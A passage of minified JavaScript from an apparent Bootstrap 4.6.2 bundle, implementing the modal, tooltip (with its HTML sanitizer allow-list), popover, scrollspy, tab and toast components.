N=this,q=o.default(this._element).hasClass(Jt),de=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),o.default(this._dialog).hasClass("modal-dialog-scrollable")&&de?de.scrollTop=0:this._element.scrollTop=0,q&&g.reflow(this._element),o.default(this._element).addClass(on),this._config.focus&&this._enforceFocus();var Ae=o.default.Event("shown.bs.modal",{relatedTarget:_}),it=function(){N._config.focus&&N._element.focus(),N._isTransitioning=!1,o.default(N._element).trigger(Ae)};if(q){var yt=g.getTransitionDurationFromElement(this._dialog);o.default(this._dialog).one(g.TRANSITION_END,it).emulateTransitionEnd(yt)}else it()},re._enforceFocus=function(){var _=this;o.default(document).off(gn).on(gn,(function(N){document!==N.target&&_._element!==N.target&&o.default(_._element).has(N.target).length===0&&_._element.focus()}))},re._setEscapeEvent=function(){var _=this;this._isShown?o.default(this._element).on(qe,(function(N){_._config.keyboard&&N.which===27?(N.preventDefault(),_.hide()):_._config.keyboard||N.which!==27||_._triggerBackdropTransition()})):this._isShown||o.default(this._element).off(qe)},re._setResizeEvent=function(){var _=this;this._isShown?o.default(window).on(bn,(function(N){return _.handleUpdate(N)})):o.default(window).off(bn)},re._hideModal=function(){var _=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop((function(){o.default(document.body).removeClass(Xt),_._resetAdjustments(),_._resetScrollbar(),o.default(_._element).trigger(Nn)}))},re._removeBackdrop=function(){this._backdrop&&(o.default(this._backdrop).remove(),this._backdrop=null)},re._showBackdrop=function(_){var N=this,q=o.default(this._element).hasClass(Jt)?Jt:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",q&&this._backdrop.classList.add(q),o.default(this._backdrop).appendTo(document.body),o.default(this._element).on(ye,(function(yt){N._ignoreBackdropClick?N._ignoreBackdropClick=!1:yt.target===yt.currentTarget&&(N._config.backdrop==="static"?N._triggerBackdropTransition():N.hide())})),q&&g.reflow(this._backdrop),o.default(this._backdrop).addClass(on),!_)return;if(!q)return void _();var de=g.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(g.TRANSITION_END,_).emulateTransitionEnd(de)}else if(!this._isShown&&this._backdrop){o.default(this._backdrop).removeClass(on);var Ae=function(){N._removeBackdrop(),_&&_()};if(o.default(this._element).hasClass(Jt)){var it=g.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(g.TRANSITION_END,Ae).emulateTransitionEnd(it)}else Ae()}else _&&_()},re._adjustDialog=function(){var _=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&_&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!_&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},re._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},re._checkScrollbar=function(){var _=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(_.left+_.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},re._setScrollbar=function(){var _=this;if(this._isBodyOverflowing){var N=[].slice.call(document.querySelectorAll(mt)),q=[].slice.call(document.querySelectorAll(".sticky-top"));o.default(N).each((function(it,yt){var ln=yt.style.paddingRight,un=o.default(yt).css("padding-right");o.default(yt).data("padding-right",ln).css("padding-right",parseFloat(un)+_._scrollbarWidth+"px")})),o.default(q).each((function(it,yt){var ln=yt.style.marginRight,un=o.default(yt).css("margin-right");o.default(yt).data("margin-right",ln).css("margin-right",parseFloat(un)-_._scrollbarWidth+"px")}));var de=document.body.style.paddingRight,Ae=o.default(document.body).css("padding-right");o.default(document.body).data("padding-right",de).css("padding-right",parseFloat(Ae)+this._scrollbarWidth+"px")}o.default(document.body).addClass(Xt)},re._resetScrollbar=function(){var _=[].slice.call(document.querySelectorAll(mt));o.default(_).each((function(de,Ae){var it=o.default(Ae).data("padding-right");o.default(Ae).removeData("padding-right"),Ae.style.paddingRight=it||""}));var N=[].slice.call(document.querySelectorAll(".sticky-top"));o.default(N).each((function(de,Ae){var it=o.default(Ae).data("margin-right");typeof it<"u"&&o.default(Ae).css("margin-right",it).removeData("margin-right")}));var q=o.default(document.body).data("padding-right");o.default(document.body).removeData("padding-right"),document.body.style.paddingRight=q||""},re._getScrollbarWidth=function(){var _=document.createElement("div");_.className="modal-scrollbar-measure",document.body.appendChild(_);var N=_.getBoundingClientRect().width-_.clientWidth;return document.body.removeChild(_),N},ge._jQueryInterface=function(_,N){return this.each((function(){var q=o.default(this).data(Ze),de=f({},Be,o.default(this).data(),typeof _=="object"&&_?_:{});if(q||(q=new ge(this,de),o.default(this).data(Ze,q)),typeof _=="string"){if(typeof q[_]>"u")throw new TypeError('No method named "'+_+'"');q[_](N)}else de.show&&q.show(N)}))},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return Be}}]),ge})();o.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(ge){var re,_=this,N=g.getSelectorFromElement(this);N&&(re=document.querySelector(N));var q=o.default(re).data(Ze)?"toggle":f({},o.default(re).data(),o.default(this).data());this.tagName!=="A"&&this.tagName!=="AREA"||ge.preventDefault();var de=o.default(re).one(Ft,(function(Ae){Ae.isDefaultPrevented()||de.one(Nn,(function(){o.default(_).is(":visible")&&_.focus()}))}));R._jQueryInterface.call(o.default(re),q,this)})),o.default.fn.modal=R._jQueryInterface,o.default.fn.modal.Constructor=R,o.default.fn.modal.noConflict=function(){return o.default.fn.modal=wt,R._jQueryInterface};var B=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],ne=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,Se=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function Qe(ge,re,_){if(ge.length===0)return ge;if(_&&typeof _=="function")return _(ge);for(var N=new window.DOMParser().parseFromString(ge,"text/html"),q=Object.keys(re),de=[].slice.call(N.body.querySelectorAll("*")),Ae=function(ln,un){var wr=de[ln],Yi=wr.nodeName.toLowerCase();if(q.indexOf(wr.nodeName.toLowerCase())===-1)return wr.parentNode.removeChild(wr),"continue";var qa=[].slice.call(wr.attributes),Is=[].concat(re["*"]||[],re[Yi]||[]);qa.forEach((function(Sc){(function(Vl,Dc){var Ul=Vl.nodeName.toLowerCase();if(Dc.indexOf(Ul)!==-1)return B.indexOf(Ul)===-1||!!(ne.test(Vl.nodeValue)||Se.test(Vl.nodeValue));for(var xc=Dc.filter((function(kc){return kc instanceof RegExp})),Wl=0,eh=xc.length;Wl<eh;Wl++)if(xc[Wl].test(Ul))return!0;return!1})(Sc,Is)||wr.removeAttribute(Sc.nodeName)}))},it=0,yt=de.length;it<yt;it++)Ae(it);return N.body.innerHTML}var tt="tooltip",At="bs.tooltip",lt=o.default.fn.tooltip,Dt=new RegExp("(^|\\s)bs-tooltip\\S+","g"),ut=["sanitize","whiteList","sanitizeFn"],vt="fade",Gt="show",or="show",nr="out",ti="hover",Si="focus",Ll={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Ua={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Hl={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},Ui={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},fi=(function(){function ge(_,N){if(typeof l.default>"u")throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=_,this.config=this._getConfig(N),this.tip=null,this._setListeners()}var re=ge.prototype;return re.enable=function(){this._isEnabled=!0},re.disable=function(){this._isEnabled=!1},re.toggleEnabled=function(){this._isEnabled=!this._isEnabled},re.toggle=function(_){if(this._isEnabled)if(_){var N=this.constructor.DATA_KEY,q=o.default(_.currentTarget).data(N);q||(q=new this.constructor(_.currentTarget,this._getDelegateConfig()),o.default(_.currentTarget).data(N,q)),q._activeTrigger.click=!q._activeTrigger.click,q._isWithActiveTrigger()?q._enter(null,q):q._leave(null,q)}else{if(o.default(this.getTipElement()).hasClass(Gt))return void this._leave(null,this);this._enter(null,this)}},re.dispose=function(){clearTimeout(this._timeout),o.default.removeData(this.element,this.constructor.DATA_KEY),o.default(this.element).off(this.constructor.EVENT_KEY),o.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&o.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},re.show=function(){var _=this;if(o.default(this.element).css("display")==="none")throw new Error("Please use show on visible elements");var N=o.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){o.default(this.element).trigger(N);var q=g.findShadowRoot(this.element),de=o.default.contains(q!==null?q:this.element.ownerDocument.documentElement,this.element);if(N.isDefaultPrevented()||!de)return;var Ae=this.getTipElement(),it=g.getUID(this.constructor.NAME);Ae.setAttribute("id",it),this.element.setAttribute("aria-describedby",it),this.setContent(),this.config.animation&&o.default(Ae).addClass(vt);var yt=typeof this.config.placement=="function"?this.config.placement.call(this,Ae,this.element):this.config.placement,ln=this._getAttachment(yt);this.addAttachmentClass(ln);var un=this._getContainer();o.default(Ae).data(this.constructor.DATA_KEY,this),o.default.contains(this.element.ownerDocument.documentElement,this.tip)||o.default(Ae).appendTo(un),o.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new l.default(this.element,Ae,this._getPopperConfig(ln)),o.default(Ae).addClass(Gt),o.default(Ae).addClass(this.config.customClass),"ontouchstart"in document.documentElement&&o.default(document.body).children().on("mouseover",null,o.default.noop);var wr=function(){_.config.animation&&_._fixTransition();var qa=_._hoverState;_._hoverState=null,o.default(_.element).trigger(_.constructor.Event.SHOWN),qa===nr&&_._leave(null,_)};if(o.default(this.tip).hasClass(vt)){var Yi=g.getTransitionDurationFromElement(this.tip);o.default(this.tip).one(g.TRANSITION_END,wr).emulateTransitionEnd(Yi)}else wr()}},re.hide=function(_){var N=this,q=this.getTipElement(),de=o.default.Event(this.constructor.Event.HIDE),Ae=function(){N._hoverState!==or&&q.parentNode&&q.parentNode.removeChild(q),N._cleanTipClass(),N.element.removeAttribute("aria-describedby"),o.default(N.element).trigger(N.constructor.Event.HIDDEN),N._popper!==null&&N._popper.destroy(),_&&_()};if(o.default(this.element).trigger(de),!de.isDefaultPrevented()){if(o.default(q).removeClass(Gt),"ontouchstart"in document.documentElement&&o.default(document.body).children().off("mouseover",null,o.default.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,o.default(this.tip).hasClass(vt)){var it=g.getTransitionDurationFromElement(q);o.default(q).one(g.TRANSITION_END,Ae).emulateTransitionEnd(it)}else Ae();this._hoverState=""}},re.update=function(){this._popper!==null&&this._popper.scheduleUpdate()},re.isWithContent=function(){return!!this.getTitle()},re.addAttachmentClass=function(_){o.default(this.getTipElement()).addClass("bs-tooltip-"+_)},re.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},re.setContent=function(){var _=this.getTipElement();this.setElementContent(o.default(_.querySelectorAll(".tooltip-inner")),this.getTitle()),o.default(_).removeClass("fade show")},re.setElementContent=function(_,N){typeof N!="object"||!N.nodeType&&!N.jquery?this.config.html?(this.config.sanitize&&(N=Qe(N,this.config.whiteList,this.config.sanitizeFn)),_.html(N)):_.text(N):this.config.html?o.default(N).parent().is(_)||_.empty().append(N):_.text(o.default(N).text())},re.getTitle=function(){var _=this.element.getAttribute("data-original-title");return _||(_=typeof this.config.title=="function"?this.config.title.call(this.element):this.config.title),_},re._getPopperConfig=function(_){var N=this;return f({},{placement:_,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(q){q.originalPlacement!==q.placement&&N._handlePopperPlacementChange(q)},onUpdate:function(q){return N._handlePopperPlacementChange(q)}},this.config.popperConfig)},re._getOffset=function(){var _=this,N={};return typeof this.config.offset=="function"?N.fn=function(q){return q.offsets=f({},q.offsets,_.config.offset(q.offsets,_.element)),q}:N.offset=this.config.offset,N},re._getContainer=function(){return this.config.container===!1?document.body:g.isElement(this.config.container)?o.default(this.config.container):o.default(document).find(this.config.container)},re._getAttachment=function(_){return Ll[_.toUpperCase()]},re._setListeners=function(){var _=this;this.config.trigger.split(" ").forEach((function(N){if(N==="click")o.default(_.element).on(_.constructor.Event.CLICK,_.config.selector,(function(Ae){return _.toggle(Ae)}));else if(N!=="manual"){var q=N===ti?_.constructor.Event.MOUSEENTER:_.constructor.Event.FOCUSIN,de=N===ti?_.constructor.Event.MOUSELEAVE:_.constructor.Event.FOCUSOUT;o.default(_.element).on(q,_.config.selector,(function(Ae){return _._enter(Ae)})).on(de,_.config.selector,(function(Ae){return _._leave(Ae)}))}})),this._hideModalHandler=function(){_.element&&_.hide()},o.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=f({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},re._fixTitle=function(){var _=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||_!=="string")&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},re._enter=function(_,N){var q=this.constructor.DATA_KEY;(N=N||o.default(_.currentTarget).data(q))||(N=new this.constructor(_.currentTarget,this._getDelegateConfig()),o.default(_.currentTarget).data(q,N)),_&&(N._activeTrigger[_.type==="focusin"?Si:ti]=!0),o.default(N.getTipElement()).hasClass(Gt)||N._hoverState===or?N._hoverState=or:(clearTimeout(N._timeout),N._hoverState=or,N.config.delay&&N.config.delay.show?N._timeout=setTimeout((function(){N._hoverState===or&&N.show()}),N.config.delay.show):N.show())},re._leave=function(_,N){var q=this.constructor.DATA_KEY;(N=N||o.default(_.currentTarget).data(q))||(N=new this.constructor(_.currentTarget,this._getDelegateConfig()),o.default(_.currentTarget).data(q,N)),_&&(N._activeTrigger[_.type==="focusout"?Si:ti]=!1),N._isWithActiveTrigger()||(clearTimeout(N._timeout),N._hoverState=nr,N.config.delay&&N.config.delay.hide?N._timeout=setTimeout((function(){N._hoverState===nr&&N.hide()}),N.config.delay.hide):N.hide())},re._isWithActiveTrigger=function(){for(var _ in this._activeTrigger)if(this._activeTrigger[_])return!0;return!1},re._getConfig=function(_){var N=o.default(this.element).data();return Object.keys(N).forEach((function(q){ut.indexOf(q)!==-1&&delete N[q]})),typeof(_=f({},this.constructor.Default,N,typeof _=="object"&&_?_:{})).delay=="number"&&(_.delay={show:_.delay,hide:_.delay}),typeof _.title=="number"&&(_.title=_.title.toString()),typeof _.content=="number"&&(_.content=_.content.toString()),g.typeCheckConfig(tt,_,this.constructor.DefaultType),_.sanitize&&(_.template=Qe(_.template,_.whiteList,_.sanitizeFn)),_},re._getDelegateConfig=function(){var _={};if(this.config)for(var N in this.config)this.constructor.Default[N]!==this.config[N]&&(_[N]=this.config[N]);return _},re._cleanTipClass=function(){var _=o.default(this.getTipElement()),N=_.attr("class").match(Dt);N!==null&&N.length&&_.removeClass(N.join(""))},re._handlePopperPlacementChange=function(_){this.tip=_.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(_.placement))},re._fixTransition=function(){var _=this.getTipElement(),N=this.config.animation;_.getAttribute("x-placement")===null&&(o.default(_).removeClass(vt),this.config.animation=!1,this.hide(),this.show(),this.config.animation=N)},ge._jQueryInterface=function(_){return this.each((function(){var N=o.default(this),q=N.data(At),de=typeof _=="object"&&_;if((q||!/dispose|hide/.test(_))&&(q||(q=new ge(this,de),N.data(At,q)),typeof _=="string")){if(typeof q[_]>"u")throw new TypeError('No method named "'+_+'"');q[_]()}}))},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return Ua}},{key:"NAME",get:function(){return tt}},{key:"DATA_KEY",get:function(){return At}},{key:"Event",get:function(){return Ui}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Hl}}]),ge})();o.default.fn.tooltip=fi._jQueryInterface,o.default.fn.tooltip.Constructor=fi,o.default.fn.tooltip.noConflict=function(){return o.default.fn.tooltip=lt,fi._jQueryInterface};var ha="bs.popover",xs=o.default.fn.popover,Wa=new RegExp("(^|\\s)bs-popover\\S+","g"),So=f({},fi.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Bl=f({},fi.DefaultType,{content:"(string|element|function)"}),ks={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},Ms=(function(ge){var re,_;function N(){return ge.apply(this,arguments)||this}_=ge,(re=N).prototype=Object.create(_.prototype),re.prototype.constructor=re,m(re,_);var q=N.prototype;return q.isWithContent=function(){return this.getTitle()||this._getContent()},q.addAttachmentClass=function(de){o.default(this.getTipElement()).addClass("bs-popover-"+de)},q.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},q.setContent=function(){var de=o.default(this.getTipElement());this.setElementContent(de.find(".popover-header"),this.getTitle());var Ae=this._getContent();typeof Ae=="function"&&(Ae=Ae.call(this.element)),this.setElementContent(de.find(".popover-body"),Ae),de.removeClass("fade show")},q._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},q._cleanTipClass=function(){var de=o.default(this.getTipElement()),Ae=de.attr("class").match(Wa);Ae!==null&&Ae.length>0&&de.removeClass(Ae.join(""))},N._jQueryInterface=function(de){return this.each((function(){var Ae=o.default(this).data(ha),it=typeof de=="object"?de:null;if((Ae||!/dispose|hide/.test(de))&&(Ae||(Ae=new N(this,it),o.default(this).data(ha,Ae)),typeof de=="string")){if(typeof Ae[de]>"u")throw new TypeError('No method named "'+de+'"');Ae[de]()}}))},d(N,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return So}},{key:"NAME",get:function(){return"popover"}},{key:"DATA_KEY",get:function(){return ha}},{key:"Event",get:function(){return ks}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return Bl}}]),N})(fi);o.default.fn.popover=Ms._jQueryInterface,o.default.fn.popover.Constructor=Ms,o.default.fn.popover.noConflict=function(){return o.default.fn.popover=xs,Ms._jQueryInterface};var Wi="scrollspy",Do="bs.scrollspy",yc=o.default.fn[Wi],pa="active",xo="position",bc=".nav, .list-group",wc={offset:10,method:"auto",target:""},_c={offset:"number",method:"string",target:"(string|element)"},Ya=(function(){function ge(_,N){var q=this;this._element=_,this._scrollElement=_.tagName==="BODY"?window:_,this._config=this._getConfig(N),this._selector=this._config.target+" .nav-link,"+this._config.target+" .list-group-item,"+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,o.default(this._scrollElement).on("scroll.bs.scrollspy",(function(de){return q._process(de)})),this.refresh(),this._process()}var re=ge.prototype;return re.refresh=function(){var _=this,N=this._scrollElement===this._scrollElement.window?"offset":xo,q=this._config.method==="auto"?N:this._config.method,de=q===xo?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(Ae){var it,yt=g.getSelectorFromElement(Ae);if(yt&&(it=document.querySelector(yt)),it){var ln=it.getBoundingClientRect();if(ln.width||ln.height)return[o.default(it)[q]().top+de,yt]}return null})).filter(Boolean).sort((function(Ae,it){return Ae[0]-it[0]})).forEach((function(Ae){_._offsets.push(Ae[0]),_._targets.push(Ae[1])}))},re.dispose=function(){o.default.removeData(this._element,Do),o.default(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},re._getConfig=function(_){if(typeof(_=f({},wc,typeof _=="object"&&_?_:{})).target!="string"&&g.isElement(_.target)){var N=o.default(_.target).attr("id");N||(N=g.getUID(Wi),o.default(_.target).attr("id",N)),_.target="#"+N}return g.typeCheckConfig(Wi,_,_c),_},re._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},re._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},re._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},re._process=function(){var _=this._getScrollTop()+this._config.offset,N=this._getScrollHeight(),q=this._config.offset+N-this._getOffsetHeight();if(this._scrollHeight!==N&&this.refresh(),_>=q){var de=this._targets[this._targets.length-1];this._activeTarget!==de&&this._activate(de)}else{if(this._activeTarget&&_<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var Ae=this._offsets.length;Ae--;)this._activeTarget!==this._targets[Ae]&&_>=this._offsets[Ae]&&(typeof this._offsets[Ae+1]>"u"||_<this._offsets[Ae+1])&&this._activate(this._targets[Ae])}},re._activate=function(_){this._activeTarget=_,this._clear();var N=this._selector.split(",").map((function(de){return de+'[data-target="'+_+'"],'+de+'[href="'+_+'"]'})),q=o.default([].slice.call(document.querySelectorAll(N.join(","))));q.hasClass("dropdown-item")?(q.closest(".dropdown").find(".dropdown-toggle").addClass(pa),q.addClass(pa)):(q.addClass(pa),q.parents(bc).prev(".nav-link, .list-group-item").addClass(pa),q.parents(bc).prev(".nav-item").children(".nav-link").addClass(pa)),o.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:_})},re._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(_){return _.classList.contains(pa)})).forEach((function(_){return _.classList.remove(pa)}))},ge._jQueryInterface=function(_){return this.each((function(){var N=o.default(this).data(Do);if(N||(N=new ge(this,typeof _=="object"&&_),o.default(this).data(Do,N)),typeof _=="string"){if(typeof N[_]>"u")throw new TypeError('No method named "'+_+'"');N[_]()}}))},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return wc}}]),ge})();o.default(window).on("load.bs.scrollspy.data-api",(function(){for(var ge=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),re=ge.length;re--;){var _=o.default(ge[re]);Ya._jQueryInterface.call(_,_.data())}})),o.default.fn[Wi]=Ya._jQueryInterface,o.default.fn[Wi].Constructor=Ya,o.default.fn[Wi].noConflict=function(){return o.default.fn[Wi]=yc,Ya._jQueryInterface};var Os="bs.tab",Cc=o.default.fn.tab,Zn="active",ma="fade",Rs="show",Ec=".active",Ac="> li > .active",ga=(function(){function ge(_){this._element=_}var re=ge.prototype;return re.show=function(){var _=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&o.default(this._element).hasClass(Zn)||o.default(this._element).hasClass("disabled")||this._element.hasAttribute("disabled"))){var N,q,de=o.default(this._element).closest(".nav, .list-group")[0],Ae=g.getSelectorFromElement(this._element);if(de){var it=de.nodeName==="UL"||de.nodeName==="OL"?Ac:Ec;q=(q=o.default.makeArray(o.default(de).find(it)))[q.length-1]}var yt=o.default.Event("hide.bs.tab",{relatedTarget:this._element}),ln=o.default.Event("show.bs.tab",{relatedTarget:q});if(q&&o.default(q).trigger(yt),o.default(this._element).trigger(ln),!ln.isDefaultPrevented()&&!yt.isDefaultPrevented()){Ae&&(N=document.querySelector(Ae)),this._activate(this._element,de);var un=function(){var wr=o.default.Event("hidden.bs.tab",{relatedTarget:_._element}),Yi=o.default.Event("shown.bs.tab",{relatedTarget:q});o.default(q).trigger(wr),o.default(_._element).trigger(Yi)};N?this._activate(N,N.parentNode,un):un()}}},re.dispose=function(){o.default.removeData(this._element,Os),this._element=null},re._activate=function(_,N,q){var de=this,Ae=(!N||N.nodeName!=="UL"&&N.nodeName!=="OL"?o.default(N).children(Ec):o.default(N).find(Ac))[0],it=q&&Ae&&o.default(Ae).hasClass(ma),yt=function(){return de._transitionComplete(_,Ae,q)};if(Ae&&it){var ln=g.getTransitionDurationFromElement(Ae);o.default(Ae).removeClass(Rs).one(g.TRANSITION_END,yt).emulateTransitionEnd(ln)}else yt()},re._transitionComplete=function(_,N,q){if(N){o.default(N).removeClass(Zn);var de=o.default(N.parentNode).find("> .dropdown-menu .active")[0];de&&o.default(de).removeClass(Zn),N.getAttribute("role")==="tab"&&N.setAttribute("aria-selected",!1)}o.default(_).addClass(Zn),_.getAttribute("role")==="tab"&&_.setAttribute("aria-selected",!0),g.reflow(_),_.classList.contains(ma)&&_.classList.add(Rs);var Ae=_.parentNode;if(Ae&&Ae.nodeName==="LI"&&(Ae=Ae.parentNode),Ae&&o.default(Ae).hasClass("dropdown-menu")){var it=o.default(_).closest(".dropdown")[0];if(it){var yt=[].slice.call(it.querySelectorAll(".dropdown-toggle"));o.default(yt).addClass(Zn)}_.setAttribute("aria-expanded",!0)}q&&q()},ge._jQueryInterface=function(_){return this.each((function(){var N=o.default(this),q=N.data(Os);if(q||(q=new ge(this),N.data(Os,q)),typeof _=="string"){if(typeof q[_]>"u")throw new TypeError('No method named "'+_+'"');q[_]()}}))},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),ge})();o.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(ge){ge.preventDefault(),ga._jQueryInterface.call(o.default(this),"show")})),o.default.fn.tab=ga._jQueryInterface,o.default.fn.tab.Constructor=ga,o.default.fn.tab.noConflict=function(){return o.default.fn.tab=Cc,ga._jQueryInterface};var ko="bs.toast",Mo=o.default.fn.toast,$l="hide",Ps="show",Tc="showing",Vr="click.dismiss.bs.toast",jl={animation:!0,autohide:!0,delay:500},Ns={animation:"boolean",autohide:"boolean",delay:"number"},Oo=(function(){function ge(_,N){this._element=_,this._config=this._getConfig(N),this._timeout=null,this._setListeners()}var re=ge.prototype;return re.show=function(){var _=this,N=o.default.Event("show.bs.toast");if(o.default(this._element).trigger(N),!N.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var q=function(){_._element.classList.remove(Tc),_._element.classList.add(Ps),o.default(_._element).trigger("shown.bs.toast"),_._config.autohide&&(_._timeout=setTimeout((function(){_.hide()}),_._config.delay))};if(this._element.classList.remove($l),g.reflow(this._element),this._element.classList.add(Tc),this._config.animation){var de=g.getTransitionDurationFromElement(this._element);o.default(this._element).one(g.TRANSITION_END,q).emulateTransitionEnd(de)}else q()}},re.hide=function(){if(this._element.classList.contains(Ps)){var _=o.default.Event("hide.bs.toast");o.default(this._element).trigger(_),_.isDefaultPrevented()||this._close()}},re.dispose=function(){this._clearTimeout(),this._element.classList.contains(Ps)&&this._element.classList.remove(Ps),o.default(this._element).off(Vr),o.default.removeData(this._element,ko),this._element=null,this._config=null},re._getConfig=function(_){return _=f({},jl,o.default(this._element).data(),typeof _=="object"&&_?_:{}),g.typeCheckConfig("toast",_,this.constructor.DefaultType),_},re._setListeners=function(){var _=this;o.default(this._element).on(Vr,'[data-dismiss="toast"]',(function(){return _.hide()}))},re._close=function(){var _=this,N=function(){_._element.classList.add($l),o.default(_._element).trigger("hidden.bs.toast")};if(this._element.classList.remove(Ps),this._config.animation){var q=g.getTransitionDurationFromElement(this._element);o.default(this._element).one(g.TRANSITION_END,N).emulateTransitionEnd(q)}else N()},re._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},ge._jQueryInterface=function(_){return this.each((function(){var N=o.default(this),q=N.data(ko);if(q||(q=new ge(this,typeof _=="object"&&_),N.data(ko,q)),typeof _=="string"){if(typeof q[_]>"u")throw new TypeError('No method named "'+_+'"');q[_](this)}}))},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"DefaultType",get:function(){return 